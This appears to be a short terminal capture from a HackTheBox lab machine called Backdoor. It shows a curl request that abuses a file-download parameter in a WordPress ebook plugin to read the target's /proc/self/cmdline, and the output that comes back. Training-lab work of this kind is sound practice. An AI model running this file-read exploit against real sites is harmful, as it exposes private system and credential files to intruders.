 ┌──(user㉿kali)-[~/hackthebox/Backdoor]
└─$ curl http://backdoor.htb/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=/proc/self/cmdlin
e --output - | cut -d '/' -f 8- | sed 's/<script.*//g'
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   112  100   112    0     0    152      0 --:--:-- --:--:-- --:--:--   152
proc/self/cmdline/usr/sbin/apache2-kstart
┌──(user㉿kali)-[~/hackthebox/Backdoor]
└─$
Trash